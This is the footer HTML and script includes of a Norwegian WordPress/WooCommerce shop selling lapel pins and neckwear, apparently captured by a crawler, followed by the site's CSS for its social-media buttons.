<li class="cat-item cat-item-13"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-25"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-28"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-12"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a> <span class="count">(10)</span></li>
</ul></li>
<li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Kundeservice</h2>
<div class="menu-bunnmeny-container"><ul id="menu-bunnmeny" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lapelpin.no/kontakt-oss/">Kontakt oss</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lapelpin.no/frakt-og-retur/">Frakt og retur</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.lapelpin.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
</ul></div></li>
<li id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widgettitle">Kundesider</h2>
<div class="menu-kundemeny-container"><ul id="menu-kundemeny" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.lapelpin.no/handlekurv/">Handlekurv</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.lapelpin.no/til-kassen/">Til kassen</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.lapelpin.no/min-konto/">Min konto</a></li>
</ul></div></li>
<li id="sow-social-media-buttons-7" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-9a7d3519129b"
			
		>
<h2 class="widgettitle">FØLG OSS</h2>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Lapelpin.no on Facebook" aria-label="Lapelpin.no on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Lapelpin.no on Instagram" aria-label="Lapelpin.no on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></li>
	            </ul>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    	
</footer>
	

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lapelpin.no/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='sow-social-media-buttons-atom-9a7d3519129b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9a7d3519129b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.lapelpin.no/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/www.lapelpin.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_761fe4150ee80e405a15f93211a92d54","fragment_name":"wc_fragments_761fe4150ee80e405a15f93211a92d54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'128090290',post:'99',tz:'1',srv:'www.lapelpin.no'} ]);
	_stq.push([ 'clickTrackerInit', '128090290', '99' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12
body_size: 417
content:
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-facebook-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-facebook-0:hover {
  border-bottom: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background-color: #3a5795;
  border-color: #3a5795;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #3d739c;
  border: 1px solid #3d739c;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-instagram-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-instagram-0:hover {
  border-bottom: 1px solid #3d739c;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background-color: #3d739c;
  border-color: #3d739c;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button {
  display: inline-block;
  font-size: 1.33em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 1.5em;
  -moz-border-radius: 1.5em;
  border-radius: 1.5em;
}
.so-widget-sow-social-media-buttons-flat-7d7ef94cb47b .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}